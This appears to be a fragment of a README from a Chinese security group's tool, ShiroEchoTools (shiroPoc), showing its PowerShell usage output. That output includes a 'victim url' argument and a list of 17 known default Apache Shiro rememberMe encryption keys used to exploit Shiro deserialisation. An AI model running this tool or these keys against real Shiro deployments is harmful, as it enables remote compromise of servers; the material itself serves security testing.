 PS E:\工作相关\source\shiroPoc\target> java -cp .\shiroPoc-1.0-SNAPSHOT-jar-with-dependencies.jar org.unicodesec.poc
ShiroEchoTools
Powered by UnicodeSec
Version 0.0.2
java -cp shiroPoc-[version]-all.jar org.unicodesec.poc [victim url]
eg:
java -cp shiroPoc-[version]-all.jar org.unicodesec.poc http://127.0.0.1:8080/shiro
Available shiro key:
index key
--------------- ---------------
0 wGiHplamyXlVB11UXWol8g==
1 2AvVhdsgUs0FSA3SDFAdag==
2 3AvVhmFLUs0KTA3Kprsdag==
3 4AvVhmFLUs0KTA3Kprsdag==
4 Z3VucwAAAAAAAAAAAAAAAA==
5 U3ByaW5nQmxhZGUAAAAAAA==
6 6ZmI6I2j5Y+R5aSn5ZOlAA==
7 fCq+/xW488hMTCD+cmJ3aQ==
8 1QWLxg+NYmxraMoxAXu/Iw==
9 ZUdsaGJuSmxibVI2ZHc9PQ==
10 L7RioUULEFhRyxM7a2R/Yg==
11 r0e3c16IdVkouZgk1TKVMg==
12 5aaC5qKm5oqA5pyvAAAAAA==
13 bWluZS1hc3NldC1rZXk6QQ==
14 a2VlcE9uR29pbmdBbmRGaQ==
15 WcfHGU25gNnTxTlmJMeSpw==
16 kPH+bIxk5D2deZiIxcaaaA==
PS E:\工作相关\source\shiroPoc\target>
宽字节安全